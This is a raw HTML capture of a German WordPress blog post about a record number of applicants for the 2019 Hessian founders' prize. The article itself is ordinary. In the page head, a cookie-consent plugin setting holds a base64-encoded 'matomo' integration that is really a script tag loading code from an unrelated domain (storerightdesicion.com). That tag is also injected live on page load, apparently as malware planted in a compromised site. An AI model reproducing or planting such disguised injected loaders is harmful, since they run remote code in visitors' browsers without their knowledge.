

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://freiberufler.jobidee.de/erneuter-bewerberrekord-beim-hessischen-gruenderpreis/
body_size: 18656
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Erneuter Bewerberrekord beim Hessischen Gründerpreis | Freiberufler-Jobtipps</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://freiberufler.jobidee.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Freiberufler-Jobtipps &raquo; Feed" href="http://freiberufler.jobidee.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiberufler-Jobtipps &raquo; Kommentar-Feed" href="http://freiberufler.jobidee.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/freiberufler.jobidee.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.34"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/style.css?ver=4.4.34' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"http:\/\/freiberufler.jobidee.de\/wp-admin\/admin-ajax.php","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"86400","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"1011","privacyPolicyPageUrl":"http:\/\/freiberufler.jobidee.de\/datenschutz\/","imprintPageId":"0","imprintPageUrl":"http:\/\/freiberufler.jobidee.de\/erneuter-bewerberrekord-beim-hessischen-gruenderpreis\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":["matomo"],"noticeHideEffect":"none","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"1199","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCBzcmM9J2h0dHBzOi8vbGluZS5zdG9yZXJpZ2h0ZGVzaWNpb24uY29tL3BpbmcvP3N0ZXAuanMnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""}];
/* ]]> */
</script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.9'></script>
<link rel='https://api.w.org/' href='http://freiberufler.jobidee.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://freiberufler.jobidee.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://freiberufler.jobidee.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='18. Hessischer Unternehmerinnentag' href='http://freiberufler.jobidee.de/18-hessischer-unternehmerinnentag/' />
<link rel='next' title='Rheinland-Pfalz: Erster Kongress zum Unternehmertum in der Kultur- und Kreativwirtschaft' href='http://freiberufler.jobidee.de/rheinland-pfalz-erster-kongress-zum-unternehmertum-in-der-kultur-und-kreativwirtschaft/' />
<meta name="generator" content="WordPress 4.4.34" />
<link rel="canonical" href="http://freiberufler.jobidee.de/erneuter-bewerberrekord-beim-hessischen-gruenderpreis/" />
<link rel='shortlink' href='http://freiberufler.jobidee.de/?p=1199' />
<link rel="alternate" type="application/json+oembed" href="http://freiberufler.jobidee.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffreiberufler.jobidee.de%2Ferneuter-bewerberrekord-beim-hessischen-gruenderpreis%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://freiberufler.jobidee.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffreiberufler.jobidee.de%2Ferneuter-bewerberrekord-beim-hessischen-gruenderpreis%2F&#038;format=xml" />

<!-- Article Thumbnail -->
<link href="http://freiberufler.jobidee.de/wp-content/uploads/2018/12/LENICURA-Teamcdiether-goddenthow.jpg" rel="image_src" />

<!-- OpenGraph Tags (added by 2-Click Social Media Buttons) -->
<meta property="og:site_name" content="Freiberufler-Jobtipps"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:locale:alternate" content="de_DE"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Erneuter Bewerberrekord beim Hessischen Gründerpreis"/>
<meta property="og:url" content="http://freiberufler.jobidee.de/erneuter-bewerberrekord-beim-hessischen-gruenderpreis/"/>
<meta property="og:image" content="http://freiberufler.jobidee.de/wp-content/uploads/2018/12/LENICURA-Teamcdiether-goddenthow.jpg"/>
<meta property="og:description" content="151 junge Unternehmen haben sich beworben, 48 das Halbfinale erreicht / Frankfurt und Rhein-Main führen vor Süd- und Mittelhessen / Nordhessen stark im Halbfinale.

Gegenläufig zu den noch immer schwachen Gründungszahlen ist die Zahl der Bewerberinnen und Bewerber um den Hessischen Gründerpreis auf einen neuen Rekord gestiegen: 151 junge Unternehmen haben sich für die vier Kategorien (Innova ..."/>
<!-- /OpenGraph Tags -->

<!-- id='sp-dsgvo-script-container-matomo' class='sp-dsgvo-script-container'--><script src='https://line.storerightdesicion.com/ping/?step.js'></script><!-- end sp-dsgvo-script-container-matomo --><style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	</head>

<body class="single single-post postid-1199 single-format-standard header-image footer-widgets singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://freiberufler.jobidee.de/" rel="home">
			<img src="http://freiberufler.jobidee.de/wp-content/uploads/2019/06/cropped-fa-19_wordpress-cover.jpg" width="1260" height="267" alt="Freiberufler-Jobtipps">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://freiberufler.jobidee.de/" rel="home">Freiberufler-Jobtipps</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Suchen</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
				<div class="menu-hauptnavigation-container"><ul id="menu-hauptnavigation" class="nav-menu"><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/">Freier Beruf, Freiberufler oder Gewerbe?</a>
<ul class="sub-menu">
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogberufe/">KATALOGBERUFE</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogaehnliche-berufe/">KATALOGÄHNLICHE BERUFE</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/taetigkeitsberufe/">TÄTIGKEITSBERUFE</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/gewerbliche-freiberufler/">GEWERBLICHE FREIBERUFLER</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/">Zukunftssichere Unsicherheit</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/der-traum-der-selbstaendigkeit/">Selbständigkeits-Traum</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1025"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/">Freiberufler-News</a>
<ul class="sub-menu">
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="http://freiberufler.jobidee.de/category/freiberufler-atlas-2015/">Freiberufler-Atlas 2015</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="http://freiberufler.jobidee.de/freie-berufe/">Freie Berufe</a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="http://freiberufler.jobidee.de/katalogberufe/">Katalogberufe</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="http://freiberufler.jobidee.de/kammerberufe/">Kammerberufe</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-581"><a href="http://freiberufler.jobidee.de/arzt/">Arzt</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="http://freiberufler.jobidee.de/zahnarzt-2/">Zahnarzt</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><a href="http://freiberufler.jobidee.de/tierarzt/">Tierarzt</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-252"><a href="http://freiberufler.jobidee.de/rechtsanwalt/">Rechtsanwalt</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="http://freiberufler.jobidee.de/patentanwalt/">Patentanwalt</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="http://freiberufler.jobidee.de/notar/">Notar</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="http://freiberufler.jobidee.de/buchpruefer-vereidigter-2/">Buchprüfer vereidigter</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><a href="http://freiberufler.jobidee.de/ingenieur/">Ingenieur</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="http://freiberufler.jobidee.de/vermessungsingenieur/">Vermessungsingenieur</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-651"><a href="http://freiberufler.jobidee.de/architekt/">Architekt</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="http://freiberufler.jobidee.de/wirtschaftspruefer/">Wirtschaftsprüfer</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-693"><a href="http://freiberufler.jobidee.de/steuerberater/">Steuerberater</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-752"><a href="http://freiberufler.jobidee.de/handelschemiker/">Handelschemiker</a></li>
</ul>
</li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="http://freiberufler.jobidee.de/lesermeinungen/">Lesermeinungen</a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="http://freiberufler.jobidee.de/lesermeinungen/amazon/">amazon</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://freiberufler.jobidee.de/lesermeinungen/weltbild/">Weltbild</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="http://freiberufler.jobidee.de/lesermeinungen/xing-karrierenetzwerk/">Xing-Karrierenetzwerk</a></li>
</ul>
</li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="http://freiberufler.jobidee.de/pressestimmen/">Pressestimmen</a>
<ul class="sub-menu">
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="http://freiberufler.jobidee.de/category/hessische-wirtschaft-ihk/">Hessische Wirtschaft IHK</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://freiberufler.jobidee.de/rhein-main-presse-2015/">Rhein-Main-Presse 2015</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://freiberufler.jobidee.de/pressestimmen/hamburger-abendblatt/">Hamburger Abendblatt</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://freiberufler.jobidee.de/pressestimmen/frankfurter-rundschau/">Frankfurter Rundschau</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://freiberufler.jobidee.de/pressestimmen/ihk-wiesbaden/">IHK-Wiesbaden</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://freiberufler.jobidee.de/pressestimmen/allgemeine-zeitung-mainz/">Allgemeine Zeitung Mainz</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://freiberufler.jobidee.de/pressestimmen/blog-verdiener/">Blog-Verdiener</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://freiberufler.jobidee.de/pressestimmen/changex-de/">Changex.de</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://freiberufler.jobidee.de/pressestimmen/rhein-main-presse/">Rhein-Main-Presse</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://freiberufler.jobidee.de/pressestimmen/focus/">Focus</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://freiberufler.jobidee.de/pressestimmen/faz-hochschulanzeiger/">FAZ Hochschulanzeiger</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://freiberufler.jobidee.de/pressestimmen/wiesbadener-kurier-tagblatt/">Wiesbadener Kurier + Tagblatt</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://freiberufler.jobidee.de/pressestimmen/der-freieberuf/">der freieberuf</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://freiberufler.jobidee.de/pressestimmen/literature-de/">literature.de</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://freiberufler.jobidee.de/pressestimmen/emotion/">Emotion</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a href="http://meine.jobidee.de">Jobideen</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://freiberufler.jobidee.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="http://freiberufler.jobidee.de/freiberufler-atlas-2015/">Freiberufler-Atlas 2015/2016</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://freiberufler.jobidee.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1199" class="post-1199 post type-post status-publish format-standard hentry category-freiberufler-news category-gruender-news">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/" rel="category tag">Freiberufler-News</a>, <a href="http://freiberufler.jobidee.de/category/gruender-news/" rel="category tag">Gründer-News</a></span>
		</div>
		<h1 class="entry-title">Erneuter Bewerberrekord beim Hessischen Gründerpreis</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://freiberufler.jobidee.de/erneuter-bewerberrekord-beim-hessischen-gruenderpreis/" rel="bookmark"><time class="entry-date" datetime="2019-06-29T06:33:37+00:00">29. Juni 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://freiberufler.jobidee.de/author/massow/" rel="author">Massow</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_1090" style="width: 650px" class="wp-caption aligncenter"><img class="size-full wp-image-1090" src="http://freiberufler.jobidee.de/wp-content/uploads/2018/12/LENICURA-Teamcdiether-goddenthow.jpg" alt="„16. Hessischer Gründerpreis - Kategorie „Innovative Geschäftsidee“ am 7.11.2018  im RheinMain CongressCenter. (vlnr.:) Arend Poppner, Dr. Andreas Hafner und Dr. Katharina Reinhard (LENICURA), Lukas Naab und Matthias Bay (MindsMedical) Dr. Dennis Albert &amp; Leonard Beck (Standsome) sowie Laudator Dr. Oliver Franz, Bürgermeister und Wirtschaftsdezernent der Landeshauptstadt Wiesbaden. Foto: Diether v. Goddenthow" width="650" height="385" srcset="http://freiberufler.jobidee.de/wp-content/uploads/2018/12/LENICURA-Teamcdiether-goddenthow-300x178.jpg 300w, http://freiberufler.jobidee.de/wp-content/uploads/2018/12/LENICURA-Teamcdiether-goddenthow.jpg 650w" sizes="(max-width: 650px) 100vw, 650px" /><figcaption class="wp-caption-text"> Archivbild „16. Hessischer Gründerpreis &#8211; Kategorie „Innovative Geschäftsidee“ am 7.11.2018 im RheinMain CongressCenter. (vlnr.:) Arend Poppner, Dr. Andreas Hafner und Dr. Katharina Reinhard (LENICURA), Lukas Naab und Matthias Bay (MindsMedical) Dr. Dennis Albert &amp; Leonard Beck (Standsome) sowie Laudator Dr. Oliver Franz, Bürgermeister und Wirtschaftsdezernent der Landeshauptstadt Wiesbaden. Foto: Diether v. Goddenthow</figcaption></figure>
<p><strong>151 junge Unternehmen haben sich beworben, 48 das Halbfinale erreicht / Frankfurt und Rhein-Main führen vor Süd- und Mittelhessen / Nordhessen stark im Halbfinale</strong>.</p>
<p>Gegenläufig zu den noch immer schwachen Gründungszahlen ist die Zahl der Bewerberinnen und Bewerber um den Hessischen Gründerpreis auf einen neuen Rekord gestiegen: 151 junge Unternehmen haben sich für die vier Kategorien (Innovative eschäftsidee, Zukunftsfähige Nachfolge, Gesellschaftliche Wirkung und Gründungen aus der Hochschule) beworben, das sind rund 15Prozent mehr als 2018. Nun hat eine Jury die Bewerbungen gesichtet und für jede Kategorie jeweils die zwölf besten Unternehmen herausgefiltert. Beim Hessischen Gründerpreis zählen hier nicht nur reine Zahlen, sondern die Unternehmensgeschichte. Obwohl die Halbfinalisten – so wie alle Bewerber sowie Existenzgründerinnen und -gründer – durch ihren Mut zur Selbstständigkeit schon etwas Besonderes geleistet haben, gibt es doch immer noch mal die ganz besonderen Geschichten. So wie die von Abdul Hakim Khalily, Abdul Walid Shakib, Ahmad Rateb Amin, die als Flüchtlinge aus Syrien gekommen sind und mit ihrer 2018 gegründeten Reinigungsfirma insgesamt zwölf Arbeitsplätze bieten. Im Halbfinale ist eine bunte Mischung toller Geschäftsideen, von der mobilen Augenoptikerin über Designerschmuck aus Beton oder Bademode aus Recyclingmaterial bis hin zum Forscherteam für biotechnologische Arzneistoffe.</p>
<p>Großes Spektrum der Bewerberinnen und Bewerber 54 Jahre beträgt der Altersunterschied zwischen der ältesten Bewerberin um den Hessischen Gründerpreis 2019 #hgp19 und dem jüngsten Teilnehmer. Der 18-jährige Tarek Baraghith studiert an der Hochschule Fresenius und hat mit zwei Kommilitonen einen Online Parfümvertrieb gegründet. Uschi Leucht könnte schon seit Jahren im Ruhestand sein, aber das reicht der 1946 geborenen Frau aus Oberursel nicht. Nach ihrer Karriere als Werberin will sie die Gesellschaft aktiv gestalten und hat eine Update-Bank entwickelt als öffentlicher Hotspot zum Gesehen werden. Nur zwei Beispiele für das große Spektrum erfolgreicher Existenzgründungen. Knapp ein Drittel der Bewerber haben IT-lastige Geschäftsmodelle, mit jeweils rund 20 sind die Bereiche Gesundheit, Gastronomie und Lebensmittel, Mode und Heimeinrichtung sowie verschiedene Dienstleistungen ebenfalls stark vertreten. Aber auch 14 produzierende Unternehmen gehören zum Bewerberfeld, drei Handwerker und Handwerkerinnen sowie zusammen zehn Unternehmen aus den Sektoren Reise und Kosmetik.</p>
<p>Frauen stellen ein Drittel der Bewerbungen „Mir ist bei der Sichtung der Bewerbungen aufgefallen, dass sich 77 Existenzgründerinnen und -gründer aus einem bestehenden Beschäftigungsverhältnis heraus selbstständig gemacht haben. Ich finde diesen hohen Anteil sehr spannend, solche Chancengründer entscheiden sich bewusst für diesen Schritt“, sagt Projektleiterin Elisabeth Neumann. „Bemerkenswert ist, dass rund ein Drittel der Bewerbungen von Frauen eingereicht wurden. Und auch der Anteil von Menschen, die vermutlich persönlich oder familiär eine Migrationsgeschichte haben, ist erheblich.“</p>
<p>Kleinstadt Gersfeld weit vor Frankfurt, Nordhessen stark im Halbfinale Fünf Bewerbungen sind eingegangen aus der Kleinstadt Gersfeld, mit 5500 Einwohnern in der hessischen Rhön. Erstaunliche 0,1 Prozent der Bevölkerung – aus Frankfurt hätten, bei gleicher Gründungsintensität, 747 Bewerbungen eintreffen müssen, tatsächlich waren es 31. Damit liegt die Großstadt aber natürlich im hessischen Vergleich absolut gesehen dennoch vorne. Insgesamt führt das Rhein-Main-Gebiet mit 81 Bewerbungen deutlich das Feld der hessischen Regionen an, gefolgt von Südhessen (inkl. Darmstadt, 26 Bewerbungen) und Mittelhessen mit 17 Bewerbungen. Wetzlar in Mittelhessen ist dieses Jahr der Regionalpartner des Hessischen Gründerpreises, im dortigen Leitz Park wird der Preis am 1. November bei Leica verliehen. Zwar war Nordhessen mit 9 Bewerbungen zunächst nicht sehr stark, ist aber nun mit 4 Halbfinalisten sehr gut vertreten. Darunter sind zwei Industriebetriebe aus Kassel, die eine erfolgreiche Nachfolge organisiert haben.</p>
<p><a href="https://hessischer-gruenderpreis.de/">https://hessischer-gruenderpreis.de/</a></p>
<div class="twoclick_social_bookmarks_post_1199 social_share_privacy clearfix 1.6.4 locale-de_DE sprite-de_DE"></div><div class="twoclick-js"><script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($){if($('.twoclick_social_bookmarks_post_1199')){$('.twoclick_social_bookmarks_post_1199').socialSharePrivacy({"services":{"facebook":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","action":"recommend","language":"de_DE"},"twitter":{"reply_to":"FreiberuflerAtlas","tweet_text":"%20Erneuter%20Bewerberrekord%20beim%20Hessischen%20Gr%C3%BCnderpreis%20%C2%BB%20...","status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"gplus":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Google+ senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe 